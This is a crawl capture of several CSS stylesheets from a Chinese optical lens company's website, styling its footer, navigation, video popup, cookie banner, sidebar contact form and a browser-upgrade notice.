.Footer-copyright-link a .code::after{content: "";display: block;width: 0px;height: 0px;border: 8px solid transparent;border-top-color: #fff;position: absolute;bottom: -16px;left: 50%;margin-left: -8px;}
.Footer-copyright-link a .code img{width: 100%;object-fit: cover; height: 100%;}
.Footer-copyright-link a:hover .code{display: block;animation: FooterIcon .6s ease-in-out both;}
@keyframes FooterIcon{0%{transform: translateY(-14px);}100%{transform: translateY(0);}}
.Footer-left{font-family:'SamsungOne600';}
.Footer-left .text1{font-family:'SamsungOne400';color: #888;margin-top: 20px;}
.Footer-left .text2{font-family:'SamsungOne400';color: #888;margin-top: 20px;}
.Footer-left .text3{font-family:'SamsungOne400';color: #888;margin-top: 0px;}
.Footer-left i{margin-left: 5px;color: #888;}


/* 中间+共用部分 */
.Container-wrapper{width: 100%;}
.contain{width: 1440px;margin: 0 auto;}

/* 视频弹窗 */
.popVideo{display: none;align-items: center;justify-content: center;position: fixed;z-index: 999999;width: 100%;height: 100%;background: rgba(0,0,0,.5);top: 0;left: 0;}
.popVideo-items{width: 1000px;position: relative;padding: 34px 34px 0;opacity: 0;}
.popVideo-video{width: 100%;}
.popVideo-video video{width: 100%;}
.popVideo-video iframe{width: 100%;height: 500px;}
.popVideo-close{width: 30px;height: 30px;position: absolute;right: 0;top: 0;z-index: 3;background: url('/template/cn/image/closeW.svg') no-repeat center/24px auto;cursor: pointer;opacity: .7;transition: all .6s ease;}
.popVideo-close:hover{opacity: 1;}
.popVideo.active{display: flex;}
.popVideo.active .popVideo-items{animation: popVideRun 1s ease both .4s;}
@keyframes popVideRun {0%{opacity: 0;transform: translateY(-200px);}100%{opacity: 1;transform: translateY(0);}}
@media all and (max-width:1100px) {.popVideo-items{width: 92%;padding: 34px 0 0;}.popVideo-close{right: 0;}.popVideo-video iframe{height: 400px;}}
@media all and (max-width:640px) {.popVideo-video iframe{height: 200px;}}

/* 隐私政策 */
.cookiePolicy {background-color: #fff;color: #222;box-shadow: 0px 0px 8px #c3c3c3;padding: 24px 0;line-height: 1.3;font-size: 14px;position: fixed;bottom: 0;width: 100%;z-index: 9999999;left: 0;display: none;}
.cookiePolicy .contain{align-items: center;justify-content: center;}
.cookiePolicy p a{color: #ff256f;text-decoration: underline;margin-left: 8px;white-space: nowrap;}
.cookiePolicy a.button{background: #ff256f;color: #fff;padding: 4px 8px;margin-left: 24px;border-radius: 4px;}
@media all and (max-width:1000px) {
    .cookiePolicy .contain{justify-content: space-between;}
    .cookiePolicy {padding: 18px 0;}
    .cookiePolicy p{width: calc(100% - 70px);}
    .cookiePolicy a.button{margin-left: 0;}
}

.thinks{width: 100%;text-align: center;padding: 200px 0;}
.thinks .icon{width: 71px;margin: 0 auto;}
.thinks .icon img{width: 100%;}
.thinks .text{font-size: 24px;color: #222;margin-top: 20px;}
.thinks .hint{font-size: 18px;color: #ff256f;font-weight: 700;margin-top: 4px;}
.thinks .back{width: 100%;margin-top: 20px;}
.thinks .back a{display: flex;align-items: center;margin: 0 auto;justify-content: center;width: 216px;height: 46px;border-radius: 23px;background: #ff256f;color: #fff;font-size: 14px;font-weight: 700;text-transform: uppercase;transition: all .4s ease;}
.thinks .back a:hover{box-shadow: 0 4px 16px 2px rgba(169, 35, 52, 0.6);}
@media all and (max-width:1599px) {
    .thinks{padding: 150px 0;}
}
@media all and (max-width:1000px) {
    .thinks{padding: 60px 0;}
    .thinks .icon{width: 50px;}
    .thinks .text{font-size: 20px;margin-top: 14px;line-height: 24px;}
    .thinks .hint{font-size: 16px;}
    .thinks .back{margin-top: 14px;}
    .thinks .back a {width: 180px;height: 40px;border-radius: 20px;}
}

/* -------------------------PC端--------------------------- */
@media all and (max-width:1700px) {
    /* 1600 × (900) */
    .contain{width: 1440px;}
}

@media all and (max-width:1599px) {
    /* 1440 × (700)  */
    .contain{width: 1200px;}
    .Footer-items {}
    .Footer-navbar {}
    .Footer-copyright {}
    .Header-menu {padding: 0 35px;}
    .Header-navbar li:hover .Header-menu::after, .Header-navbar li.active .Header-menu::after {width: calc(100% - 70px);}
    .Header-solutions-contain, .Header-products-contain{padding: 34px 0;}
    .Header-solutions-items {padding: 0 18px;}
    .Header-solutions-items .img {width: 170px;}
    .Header-solutions-items .name {font-size: 14px;height: 30px;}
    .Header-solutions-items::after {height: calc(100% - 30px);}
    .Header-solutions-items .img:hover{transform: scale(1.14);}
    .Header-navbar li.Header-other .Header-drop {padding: 16px 0;}
    .Header-products-items .cont .name {}
    .Header-products-items .cont .text a {height: 28px;line-height: 28px;}
    .Header-products-items {padding: 0 28px;}
}

@media all and (max-width:1439px) {
    /* 1360 */
}

@media all and (max-width:1359px) {
    /* 1280 */
}

@media all and (max-width:1279px) {
    /* 1152 × (700) */
    .contain{width: 960px;}
    .Footer-items {}
    .Footer-navbar {}
    .Footer-copyright {}
    .Header-menu {padding: 0 24px;}
    .Header-navbar li:hover .Header-menu::after, .Header-navbar li.active .Header-menu::after {width: calc(100% - 48px);}
    .Header-solutions-contain, .Header-products-contain{padding: 20px 0;}
    .Header-solutions-items {padding: 0 16px;}
    .Header-solutions-items .img {width: 150px;}
    .Header-solutions-items .name {font-size: 14px;height: 26px;}
    .Header-solutions-items::after {height: calc(100% - 26px);}
    .Header-solutions-items .img:hover{transform: scale(1.1);}
    .Header-solutions-items .list .cont {bottom: 4px;line-height: 20px;}
    .Header-products-items{margin-top: 28px;}
    .Header-navbar li.Header-other .Header-drop {padding: 12px 0;}
    .Header-products-items .cont .text a {height: 28px;line-height: 28px;}
    .Header-navbar li.Header-other .Header-drop a {height: 48px;}
    .Header-products-items .cont .text a {height: 24px;line-height: 24px;}
}

@media all and (max-width:1151px) {
    /* 1024 */
    .Header-solutions-items {padding: 0 6px;}
    .Header-solutions-items .name {font-size: 12px;height: 24px;}
    .Header-solutions-items .img:hover{transform: scale(1.04);}
    .Header-solutions-items .img {width: 140px;}
}


/* ------------------------手机端-------------------------- */
@media all and (max-width:1000px) {
    /* 平板设备 720 适配 */
    body.noLucency .Container-wrapper{}
    body.onSearch .Header-navbar{visibility: visible;opacity: 1;}
    .contain-1600, .contain-1400, .contain{width: 92%;}
    .Header-wrapper{background: #fff;position: fixed;}
    .Header-wrapper::after{background: rgba(247, 247, 247, 1);}
    .Header-wrapper .contain{width: 100%;}
    .Header-logo, .Header-search-click, .Header-lang{height: 60px;}
    .Header-logo{width: 100px;}
    .Header-logo img.s{opacity: 0;}
    .Header-logo img.h{opacity: 1;}
    .Header-lang{margin-right: 20px;}
	.Header-lang-drop{top: 60px;}
    .Header-navclick{display: flex;}
    .Header-navbar{display: none;position: absolute;width: 100%;margin-right: 0;height: calc(100vh - 60px);top: 60px;left: 0;padding: 20px 0;background: #fff;transition: none;}
    .Header-navbar ul{display: block;width: 100%;height: 100%;overflow-x: hidden;overflow-y: auto;-webkit-overflow-scrolling: touch}
    .Header-navbar li{display: block;width: 100%;opacity: 0;transform: translateY(32px);transition: all .4s ease;margin: 0;}
	.Header-navbar li a i{display: none;}
    .Header-navbar.active li{opacity: 1;transform: translateY(0);}
    .Header-menu{height: 50px;padding: 0 4%;}
    .Header-menu::after{display: none;}
    .Header-arrow{display: flex;justify-content: center;align-items: center;height: 50px;position: absolute;z-index: 9;right: 4%;top: 0;color: #888;}
    .Header-arrow.active{transform: rotate(180deg);}
    .Header-drop {position: relative;background: rgba(247, 247, 247, 1);width: 100% !important;margin: 0 !important;padding: 0 !important;left: 0 !important;top: 0;overflow: hidden;}
    .Header-navbar li.Header-other .Header-drop a {height: 38px;padding: 0 4%;}
    .Header-navbar li.Header-other .Header-drop a:first-child{margin-top: 12px;}
    .Header-navbar li.Header-other .Header-drop a:last-child{margin-bottom: 12px;}
    .Header-solutions-contain, .Header-products-contain {padding: 20px 0;width: 92%;}
    .Header-solutions-items {margin-top: 16px;padding: 0;width: 164px;}
    .Header-solutions-items .name {}
    .Header-solutions-items:nth-child(-n+2){margin-top: 0;}
    .Header-solutions-items.double{width: 100%;padding: 0;}
    .Header-solutions-items .list .img {margin: 0 24px 0 0;}
    .Header-solutions-items:nth-child(2):after, .Header-solutions-items.double::after{display: none;}
	.Header-products-ul{flex-wrap: wrap;}
    .Header-products-items .cont .text {margin-top: 6px;}
    .Header-products-items .cont .text a {height: 26px;line-height: 26px;}
    .Header-products-items{width: 100%;padding: 18px 0 !important;border-bottom: 1px #e5e5e5 solid !important;margin-top: 0 !important;}
    .Header-products-items::after{display: none !important;}
    .Header-products-items:first-child{padding-top: 0 !important;}
    .Header-products-items:last-child{padding-bottom: 0 !important;border-bottom: none !important;}
    .Header-products-items .img {max-width: none;text-align: center;}
    .Header-products-items .cont {padding-left: 16px;}
    .Header-search-item {display: none;width: 100%;line-height: normal;height: 45px;top: 60px;border-bottom: 1px solid rgba(247, 247, 247, 1);padding: 0;background: #fff;}
    .Header-search-item .contain {padding-right: 0;}
    .Header-search-item input[type="text"]{width: 100%;height: 44px;padding: 0 50px 0 4%;border-bottom: none;}
    .Header-search-item.active input[type="text"] {animation: none;}
    .Header-search-item button{position: absolute;right: 0;top: 0;width: 44px;height: 46px;top: -1px;background: #ff256f!important;z-index: 2;color: #ffffff;}
	.Header-search-item button i{display: block;}
    .Header-search-click.active {}
    .Header-search-click {}
    .Header-products-items .cont .name {}

    .Footer-wrapper .contain {width: 100%;}
    .Footer-items{}
    .Footer-head{padding: 0 4%;}
    .Footer-head-logo{width: 100%;text-align: center;}
    .Footer-head-search{width: 100%;}
    .Footer-head-search button{width: 112px;}
    .Footer-head-search input {padding: 0 120px 0 18px;}
    .Footer-navbar{width: 100%;}
    .Footer-navbar li{width: 100% !important; max-width: 100% !important;}
    .Footer-navbar li.Footer-line{border-bottom: 1px #e5e5e5 solid;margin: 28px 0;}
	.Footer-left {padding: 0 4%;position: relative;margin-top: 20px;}
	.Footer-left .text1{margin-top: 10px;}
	.Footer-left .text2{margin-top: 10px;}
	.Footer-left .text3{margin-top: 0px;}
	.Footer-left i{margin-left: 5px;color: #888;}
    .Footer-menu {height: 40px;line-height: 40px;padding: 0 4%;position: relative;display: flex;justify-content: space-between;}
	.Footer-menu.active i{transform: rotate(180deg);}
    /* .Footer-menu::after{content: "";width: 44px;height: 40px;position: absolute;z-index: 9;right: 0;top: 0;background: url('/template/cn/image/select.svg') no-repeat center /18px auto;}*/
    .Footer-menu.active::after{transform: rotate(180deg);}
    .Footer-drop a{padding: 7px 4%;}
    .Footer-drop{display: none;margin-top: 0;}
    .Footer-copyright {}
    .Footer-copyright-cont{}
    .Footer-copyright-link{width: 100%;}
    .Footer-copyright-cont a {margin-left: 12px;}
}
@media all and (max-width:640px) {
    /* 移动终端以上 360 适配 */
    .sideBar-wrapper {top: auto;transform: translateY(0);width: 44px;bottom: 20px;}
    .sideBar-wrapper a {padding-right: 0;transform: translateX(0);}
    .sideBar-wrapper a i {width: 44px;height: 44px;}
    /*.sideBar-wrapper a.phone {width: auto;transform: translateX(0);}*/
    .sideBar-wrapper a.phone span{display: none;}
}

--- FILE ---
content_type: text/css
request_url: https://henglilens.com/template/cn/css/foot.css
body_size: 17258
content:
.fotbox .fot3 {
  position: relative;
}
.fotbox .fot3 .contain{
  position: relative;
  justify-content: space-between;
}
.fotbox .fot3 .contain{
  position: relative;
  justify-content: space-between;
  flex-wrap: nowrap;	
}
.fotbox .fot3 .contain > div{
  color: #fff;
  text-align: center;
  margin-left: 20px;
  word-break: break-word;
	    max-width: 40%;
}
.fotbox .fot3 .contain > div:first-child{
  margin-left: 0px
}
.fotbox .fot3 .contain > div i{
	background: rgba(11, 136, 226, .9);
	transition: all .4s ease;
	width: 80px;
	height: 80px;
	display: flex;
	justify-content: center;
	align-items: center;
	border-radius: 50%;
	margin: 0 auto 10px;
}
@media (max-width: 767px) {
.fotbox .fot3 .contain > div i{
	width: 60px;
	height: 60px;
}
}
.fotbox .fot3 .contain > div:hover i{
    background: rgba(11, 136, 226, 1);
}
.fotbox {
  position: relative;
  background: url(/template/cn/image/index3_05.jpg) center no-repeat;
  background-size: cover;
}
.fotbox .fot1 {
  background-size: cover;
  position: relative;
  backdrop-filter: blur(0.5208vw);
  -webkit-backdrop-filter: blur(0.5208vw);
}
.fotbox .fot1 .contain{
  display: flex;
  justify-content: space-between;
}
@media (max-width: 767px) {
	.fotbox .fot1 .contain{
	display: block;
	}
}
.fotbox .fot1 .jut {
  width:calc(30% - 20px);

}
@media (max-width: 767px) {
  .fotbox .fot1 .jut {
    width:calc(100% - 0px);
  }
}
.fotbox .fot1 .jut .left-box {

}
@media (max-width: 767px) {
  .fotbox .fot1 .jut .left-box {
    flex-direction: row;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-end;
  }
}
.fotbox .fot1 .jut .lt {

}
@media (max-width: 767px) {
  .fotbox .fot1 .jut .lt {
    width: calc(50% - 10px);
    padding-bottom: 30px;
  }
}
.fotbox .fot1 .jut .lt .logo {
  display: block;
  overflow: hidden;
}
.fotbox .fot1 .jut .lt .logo img {
}
@media (max-width: 767px) {
	.fotbox .fot1 .jut .lt .logo img {
	  max-height: 60px;
	  max-width: none;
	}
}
.fotbox .fot1 .jut .select {
position: relative;
    border: #e5e5e5 1px solid;
    padding: 8px 20px;
    border-radius: 22px;
	max-width: 200px;
	    line-height: 44px;
    height: 44px;
}
.fotbox .fot1 .jut .select:hover {
    background: #0b88e2;
	border: #e5e5e5 0px solid;
}
.fotbox .fot1 .jut .select:hover .tit{
   color:#ffffff;
}
.fotbox .fot1 .jut .select.on {
    background: #0b88e2;
	border: #e5e5e5 0px solid;
}
.fotbox .fot1 .jut .select.on .tit{
   color:#ffffff;
}
.fotbox .fot1 .jut .select .tit {
  width: 100%;
  height: 100%;
  cursor: pointer;
  display: flex;
  user-select: none;
  align-items: center;
  justify-content: space-between;
	color: #ffffff;
}
.fotbox .fot1 .jut .select .tit span {
  display: block;
  padding: 0 8px;
}
.fotbox .fot1 .jut .select .tit i {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  position: relative;
}
.fotbox .fot1 .jut .select .hover1 {
  position: absolute;
  top: 100%;
  width: 100%;
  left: 0;
  display: none;
  overflow: auto;
  z-index: 4;
}
.fotbox .fot1 .jut .select .hover1 a {
    display: block;
    border: 1px solid #e5e5e5;
    text-align: center;
    background-color: #f7f7f7;
    border-radius: 22px;
    margin-top: 5px;
    line-height: 42px;
}
.fotbox .fot1 .jut .select .hover1 a:hover {
    background-color: #ffffff;
}
.fotbox .fot1 .jut .select .hover1 a:last-child {
}
.fotbox .fot1 .jut .select .hover2 {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: none;
}
.fotbox .fot1 .jut .select .hover2 .container{
  position: relative;
}
.fotbox .fot1 .jut .select .hover2 .bgimg {
  width: 100%;
  height: 100%;
}
.fotbox .fot1 .jut .select .hover2 .bgimg img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.fotbox .fot1 .jut .select .hover2 .c-cont {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  /* padding: 1.1rem 0 1.2rem; */
  padding: 1.3rem 0 1rem;
}
.fotbox .fot1 .jut .select .hover2 .tit {
  display: flex;
  justify-content: space-between;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 0.25rem;
}
@media (max-width: 767px) {
  .fotbox .fot1 .jut .select .hover2 .tit {
    padding-bottom: 0.4rem;
  }
}
.fotbox .fot1 .jut .select .hover2 .tit .div2 {
  position: absolute;
  right: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}

.fotbox .fot1 .jut .select .hover2 .tit .div2 img{
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.fotbox .fot1 .jut .select .hover2 .tit .div2:hover img,.fotbox .fot1 .jut .select .hover2 .tit .div2:hover svg{
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}


.fotbox .fot1 .jut .select .hover2 .tit .div2 img,
.fotbox .fot1 .jut .select .hover2 .tit .div2 svg {
  /* width: 100%; */
  /* height: 100%; */
      width: 0.2rem;
      height: 0.2rem;
      min-width: 15px;
      min-height: 15px;
}
.fotbox .fot1 .jut .select .hover2 .link-box {
  display: flex;
  flex-wrap: wrap;
  max-height: 3.8rem;
  overflow-y: auto;
  margin-top: 0.35rem;
}
@media (max-width: 767px) {
  .fotbox .fot1 .jut .select .hover2 .link-box {
    max-height: 8.5rem;
    margin-top: 0.4rem;
  }
}
.fotbox .fot1 .jut .select .hover2 .link-box::-webkit-scrollbar {
  width: 2px;
  height: 1px;
}
.fotbox .fot1 .jut .select .hover2 .link-box::-webkit-scrollbar-thumb {
  border-radius: 10px;
  box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
  background: #999999;
}
.fotbox .fot1 .jut .select .hover2 .link-box::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
  border-radius: 10px;
  background: #f5f5f5;
}
.fotbox .fot1 .jut .select .hover2 .link-box .c-li {
  width: 25%;
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  .fotbox .fot1 .jut .select .hover2 .link-box .c-li {
    width: 50%;
  }
}
.fotbox .fot1 .jut .select .hover2 .link-box .c-li a {
  font-size: 14px;
  color: rgba(255, 255, 255, 0.4);
  transition: all 0.3s;
}
.fotbox .fot1 .jut .select .hover2 .link-box .c-li a:hover {
  color: #fff;
}
@media (max-width: 767px) {
  .fotbox .fot1 .jut > .select {
    margin-top: 0.5rem;
  }
}
.fotbox .fot1 .jut .gt {

}
@media (max-width: 767px) {
  .fotbox .fot1 .jut .gt {
    width: calc(50% - 10px);
	margin-top: 20px;
  }
}
@media (min-width: 768px) {
  .fotbox .fot1 .jut .gt .select1 {
    display: none;
  }
}
.fotbox .fot1 .jut .gt .fz_nei {
}
@media (max-width: 767px) {
  .fotbox .fot1 .jut .gt .fz_nei {
    flex-wrap: wrap;
  }
}
.fotbox .fot1 .jut .gt .fen {
	color: #ffffff;
	    text-align: right;
}
@media (max-width: 767px) {
.fotbox .fot1 .jut .gt .fen {
	    text-align: left;
}
}
.fotbox .fot1 .jut .gt .list {
display: flex;
    align-items: center;
    margin-top: 10px;
    justify-content: flex-end;
}
@media (max-width: 767px) {
.fotbox .fot1 .jut .gt .list {
    justify-content: flex-start;
}
}
.fotbox .fot1 .jut .gt .list .li {
  position: relative;
  margin-right: 10px;
}
.fotbox .fot1 .jut .gt .list .li:last-child {
  margin-right: 0;
}
.fotbox .fot1 .jut .gt .list .li .er {
  display: none;
  position: absolute;
  top: 100%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 120px;
  padding: 5px;
  background-color: #fff;
  margin-top: 15px;
}
@media (max-width: 1580px) {
  .fotbox .fot1 .jut .gt .list .li .er {
    width: 100px;
  }
}
.fotbox .fot1 .jut .gt .list .li .er img {
  width: 100%;
}
.fotbox .fot1 .jut .gt .list a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 32px;
  height: 32px;
  background-color: rgba(255, 255, 255, 1);
  border-radius: 50%;
  position: relative;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  overflow: hidden;
}
@media (max-width: 991px) {
  .fotbox .fot1 .jut .gt .list a {

  }
}
/*.fotbox .fot1 .jut .gt .list a:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 100%;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  background-color: #0b88e2;
}*/

@media (min-width: 768px) {
  .fotbox .fot1 .jut .gt .list a:hover{
    background-color: #0b88e2;
  }
  .fotbox .fot1 .jut .gt .list a:hover i{
    color:#ffffff;
  }
  .fotbox .fot1 .jut .gt .list a:hover:before {
    width: 100%;
  }
}
.fotbox .fot1 .cont {
  display: flex;
  justify-content: space-between;
	    width: calc(70% - 20px);
}
@media (max-width: 767px) {
  .fotbox .fot1 .cont {
    flex-wrap: wrap;
	  	    width: calc(100% - 0px);
  }
}
.fotbox .fot1 .cont .item {
  margin-right: 20px;
}
@media (max-width: 767px) {
  .fotbox .fot1 .cont .item {
    width: 100%;
    margin-bottom: 20px;
	margin-right: 0px;  
  }
  .fotbox .fot1 .cont .item:last-child {
    margin-bottom: 0;
  }
}
.fotbox .fot1 .cont .item .tit {
  display: flex;
  align-items: center;
  justify-content: space-between;
  color: #fff;
}

.fotbox .fot1 .cont .item .tit i {
  display: block;
  padding-left: 10px;
}

@media (min-width: 768px) {
  .fotbox .fot1 .cont .item .tit i {
    font-size: 12px;
    opacity: 0.5;
  }
}
.fotbox .fot1 .cont .item .f_list {
}
@media (max-width: 767px) {
  .fotbox .fot1 .cont .item .f_list {
    display: none;
  }
}
.fotbox .fot1 .cont .item .f_list a {
  display: block;
  opacity: 1;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  margin-top: 10px;
}
@media (min-width: 1200px) {
  .fotbox .fot1 .cont .item .f_list a:hover {
    opacity: 1;
	color:#0b88e2;
  }
}
.fotbox .fot1 .cont .item .f_list .nei {
  margin-right: 0.4rem;
}
.fotbox .fot1 .cont .item .f_list .nei:last-child {
  margin-right: 0;
}
.fotbox .fot1 .cont .item.on .tit i img {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fotbox .fot1 .cont .fz_item .f_list {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
	color: #888888;
}
@media (max-width: 1199px) {
  .fotbox .fot1 .cont .fz_item .f_list {
    display: block;
  }
}
@media (max-width: 767px) {
  .fotbox .fot1 .cont .fz_item .f_list {
    display: none;
  }
}
@media (max-width: 1199px) {
  .fotbox .fot1 .cont .fz_item .f_list .nei {
    margin-right: 0;
  }
}
.fotbox .fot2 {
  padding: 30px 0;
  background: #000000;
}
.fotbox .fot2 .container {
  display: flex;
  justify-content: space-between;
  color: #888888;
}
@media (max-width: 767px) {
  .fotbox .fot2 .container {
    flex-wrap: wrap;
    text-align: center;
    /* justify-content: center; */
    justify-content: flex-start;
  }
}
.fotbox .fot2 .container span,
.fotbox .fot2 .container a {
  display: inline-block;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.fotbox .fot2 .container a {
  margin-left: 10px;
}
.fotbox .fot2 .container a:hover {
  color:#0b88e2;
}
.fotbox .fot2 .container .lt {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 1199px) {
  .fotbox .fot2 .container .lt {
    width: 60%;
  }
}
@media (max-width: 767px) {
  .fotbox .fot2 .container .lt {
    justify-content: center;
    margin-bottom: 5px;
    width: 100%;
    flex-direction: column;
    align-items: flex-start;
  }  
}
.fotbox .fot2 .container .lt a {
  display: flex;
  align-items: center;
}

.fotbox .fot2 .container .lt a:nth-of-type(1){
  margin-left: 20px;
}

.fotbox .fot2 .container .lt a:last-child {
  margin-right: 0;
  margin-left: 10;
}
@media (max-width: 767px) {
  .fotbox .fot2 .container .lt a {
    margin-right: 0;
  }
  .fotbox .fot2 .container .lt a:nth-of-type(1){
    margin-left: 0;
    margin: 0.05rem 0;
  }
  
}
.fotbox .fot2 .container .lt a i {
  display: block;
  width: 18px;
  overflow: hidden;
}
@media (max-width: 1580px) {
  .fotbox .fot2 .container .lt a i {
    width: 14px;
  }
}
.fotbox .fot2 .container .lt a i img {
  float: left;
  width: 100%;
}
@media (max-width:767px) {
  .fotbox .fot2 .container .lt a:last-child i{
    margin-right: 0.2rem;
  }
}

.fotbox .fot2 .container .gt {
  display: flex;
}
.fotbox .fot2 .container .gt a {
  display: block;
  margin: 0 10px;
}
.fotbox .fot2 .container .gt a:last-child {
  margin-right: 0;
}
@media (max-width:767px) {
  .fotbox .fot2 .container .gt a:nth-of-type(1){
    margin-left: 0;
  }
  
}


/* 侧栏 */
.sideBar-wrapper{position: fixed;z-index: 999;right: 0;top: 60%;transform: translateY(-50%);display: flex;flex-direction: column;align-items: flex-end;width: 50px;max-height: 180px;}
.sideBar-wrapper a{display: flex;align-items: center;padding-right: 16px;transform: translateX(16px);font-size: 16px;color: #fff;margin-top: 2px;background: rgba(0, 0, 0, 1);border-top-left-radius: 5px;border-bottom-left-radius: 5px;transition: all .4s ease;}
.sideBar-wrapper a i{width: 50px;height: 50px;display: flex;align-items: center;justify-content: center;}
.sideBar-wrapper a:first-child{margin-top: 0;}
.sideBar-wrapper a:hover{background: #0b88e2;transform: translateX(0);}

.popMessage{position: fixed;display: none;z-index: 9999;width: 434px;box-shadow: 0 4px 16px 2px rgba(0, 0, 0, 0.1);right: 80px;top: 50%;transform: translateY(-50%);border-radius: 10px;background: #fff;padding: 58px 50px;overflow: hidden;}
.popMessage-close{width: 50px;height: 50px;position: absolute;cursor: pointer;background: url('/template/cn/image/popIE.svg') no-repeat center/18px auto;right: 0;top: 0;transition: all .4s ease;}
.popMessage-close:hover{transform: rotate(90deg);}
.popMessage-title{width: 100%;}
.popMessage-title .name{color: #333;line-height: 28px;}
.popMessage-title .desc{color: #888;line-height: 18px;margin-top: 8px;}
.popMessage-form{width: 100%;margin-top: 28px;}
.popMessage-form li{width: 100%;margin-top: 12px;border: 1px solid #e6e6e6;border-radius: 2px;}
.popMessage-form li:first-child{margin-top: 0;}
.popMessage-form li:last-child{border: none;margin-top: 20px;}
.popMessage-form li input, .popMessage-form li textarea{width: 100%;display: block;border: none;color: #000;padding: 0 16px;height: 40px;font-family:'SamsungOne400';}
.popMessage-form li textarea{padding: 12px 16px;height: 90px;}
.popMessage-form li input::-webkit-input-placeholder{color: #a8adb6;font-size: 14px;font-family:'SamsungOne400';}
.popMessage-form li input:-moz-placeholder{color: #a8adb6;font-size: 14px;font-family:'SamsungOne400';}
.popMessage-form li input::-moz-placeholder{color: #a8adb6;font-size: 14px;font-family:'SamsungOne400';}
.popMessage-form li input:-ms-input-placeholder{color: #a8adb6;font-size: 14px;font-family:'SamsungOne400';} 
.popMessage-form li textarea::-webkit-input-placeholder{color: #a8adb6;font-size: 14px;font-family:'SamsungOne400';}
.popMessage-form li textarea:-moz-placeholder{color: #a8adb6;font-size: 14px;font-family:'SamsungOne400';}
.popMessage-form li textarea::-moz-placeholder{color: #a8adb6;font-size: 14px;font-family:'SamsungOne400';}
.popMessage-form li textarea:-ms-input-placeholder{color: #a8adb6;font-size: 14px;font-family:'SamsungOne400';}
.popMessage-form li.code{display: flex;justify-content: space-between;}
.popMessage-form li.code input{width: calc(100% - 96px);}
.popMessage-form li.code span{height: 40px;display: flex;align-items: center;justify-content: center;cursor: pointer;}
.popMessage-form li.code span img, .popMessage-form li.code span canvas{height: 100%;}
.popMessage-form li button{width: 100%;height: 48px;border-radius: 24px;background: #0b88e2;color: #fff;cursor: pointer;font-family:'SamsungOne400';transition: all .4s ease;}
@media all and (max-width:1599px) {.popMessage {width: 390px; padding: 40px 30px;}}
@media all and (max-width:1439px) {
    .popMessage-form li input, .popMessage-form li textarea {height: 32px;}
    .popMessage-form li {margin-top: 10px;}
    .popMessage-form li:last-child {margin-top: 14px;}
    .popMessage-form li button{height: 40px;}
    .popMessage-form {margin-top: 16px;}
    .popMessage-title .desc {margin-top: 2px;}
    .popMessage {transform: translateY(-40%);width: 350px;}
    .popMessage-form li textarea{height: 80px;}
}
@media all and (max-width:640px) {
    .popMessage {width: 300px;padding: 20px 16px;top: auto;bottom: 20px;transform: translateY(0);right: 50px;}
    .popMessage-title .name {line-height: 24px;}
    .popMessage-title .desc {line-height: 16px;margin-top: 4px;}
    .popMessage-form li {margin-top: 6px;}
    .popMessage-form li input, .popMessage-form li textarea {padding: 0 10px;height: 34px;}
    .popMessage-form {margin-top: 12px;}
    .popMessage-form li textarea {padding: 6px 10px;height: 66px;}
    .popMessage-form li.code span {height: 34px;}
    .popMessage-form li:last-child {margin-top: 10px;}
    .popMessage-form li button {height: 36px;border-radius: 18px;}
}

--- FILE ---
content_type: text/css
request_url: https://henglilens.com/template/cn/css/style.css
body_size: 224959
content:
#hi-upgrade {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  width: 100%;
  height: 100%;
  background: #fff;
  font-size: 16px;
  line-height: 26px;
  text-align: center;
}
#hi-upgrade .hi-wrap {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -177px 0 0 -450px;
  width: 900px;
}
#hi-upgrade .hi-wrap .hi-title {
  font-size: 30px;
  line-height: 40px;
  color: #333;
}
#hi-upgrade .hi-wrap .hi-close {
  margin: 10px 0;
  display: inline-block;
  cursor: pointer;
  font-size: 18px;
  color: #004896;
}
#hi-upgrade .hi-wrap .hi-close:hover {
  text-decoration: underline;
}
#hi-upgrade .hi-wrap .hi-text1 {
  color: #666;
}
#hi-upgrade .hi-wrap .hi-text1 span {
  color: #004896;
}
#hi-upgrade .hi-wrap .hi-text2 {
  position: relative;
  margin: 60px 0;
  color: #333;
}
#hi-upgrade .hi-wrap .hi-text2::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  z-index: 1;
  width: 100%;
  border-top: 1px solid #ddd;
}
#hi-upgrade .hi-wrap .hi-text2 span {
  position: relative;
  z-index: 5;
  padding: 0 30px;
  background: #fff;
}
#hi-upgrade .hi-wrap .hi-list {
  overflow: hidden;
}
#hi-upgrade .hi-wrap .hi-list li {
  display: inline-block;
  width: 16%;
}
#hi-upgrade .hi-wrap .hi-list li div {
  margin: 0 auto 5px;
  width: 50px;
  height: 50px;
}
#hi-upgrade .hi-wrap .hi-list li a {
  color: #666;
}
#hi-upgrade .hi-wrap .hi-list li a:hover {
  color: #004896;
}
#hi-upgrade .hi-wrap .hi-list li .hi-ico1 {
  background: url(../image/hi-llq-1.jpg) no-repeat center / 100%;
}
#hi-upgrade .hi-wrap .hi-list li .hi-ico2 {
  background: url(../image/hi-llq-2.jpg) no-repeat center / 100%;
}
